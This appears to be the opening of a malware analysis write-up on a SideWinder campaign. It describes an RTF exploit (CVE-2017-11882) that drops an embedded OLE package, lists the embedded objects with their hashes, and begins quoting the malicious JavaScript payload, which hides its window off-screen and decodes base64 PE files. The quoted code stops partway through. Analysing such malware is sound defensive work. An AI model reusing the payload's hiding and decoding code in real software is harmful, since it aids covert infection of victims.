 The SideWinder campaign continue
Table of Contents
Malware analysis
Cyber Threat Intel
Cyber kill chain
Indicators Of Compromise (IOC)
References MITRE ATT&CK Matrix
Links
Original Tweet
Link Anyrun
Malware analysis
The initial vector is a malicious RTF file with an RTF exploit (CVE-2017-11882) for executing the package OLE from the doc.
===============================================================================
File: '.\\bfad291d000b56ddd8a331d7283685b2_bfad291d000b56ddd8a331d7283685b2.doc' - size: 2655192 bytes
---+----------+---------------------------------------------------------------
id |index     |OLE Object
---+----------+---------------------------------------------------------------
0  |000CFCD9h |format_id: 2 (Embedded)
   |          |class name: 'Package\x00'
   |          |data size: 900221
   |          |MD5 = 'fa5b8e8ab4d9368d321fe3d18220776b'
---+----------+---------------------------------------------------------------
1  |0028764Dh |format_id: 2 (Embedded)
   |          |class name: 'Equation.3\x00\x124Vx\x90\x124VxvT2'
   |          |data size: 1665
   |          |MD5 = '2a9123563f6b271e605bbc47069275ac'
---+----------+---------------------------------------------------------------
The first part of the JS payload is a function for decode the payload and resize the windows for hidden of the victim and is decoding the PE files in base 64.
try
{
var mst = null;
var FSO = null;
window.resizeTo(1, 1);
window.moveTo(-1000, -1200);
function asdadadsasdad(b)